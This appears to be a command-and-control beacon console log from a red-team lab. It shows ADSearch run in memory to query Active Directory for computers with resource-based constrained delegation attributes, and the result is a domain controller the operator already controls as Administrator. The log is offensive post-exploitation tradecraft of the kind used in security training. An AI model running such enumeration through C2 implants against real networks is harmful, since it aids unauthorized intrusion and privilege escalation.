 [08/19 16:41:30] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=computer)(msDS-AllowedToActOnBehalfOfOtherIdentity=*))" --attributes
dnshostname,samaccountname,msDS-AllowedToActOnBehalfOfOtherIdentity --json
[08/19 16:41:31] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(msDS-AllowedToActOnBehalfOfOtherIdentity=*))" --attributes dnshostname,samaccountname,msDS-AllowedToActOnBehalfOfOtherIdentity
--json
[08/19 16:41:31] [+] host called home, sent: 486418 bytes
[08/19 16:41:31] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[08/19 16:41:32] [+] received output:
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 16:41:32] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 1
[08/19 16:41:32] [+] received output:
[
  {
    "dnshostname": "VALENOR-DC01.lab.local",
    "samaccountname": "VALENOR-DC01$",
    "msDS-AllowedToActOnBehalfOfOtherIdentity": {}
  }
]
[VALENOR-DC01] - x64 |  Administrator * | 5776 - x64 last:32ms
beacon>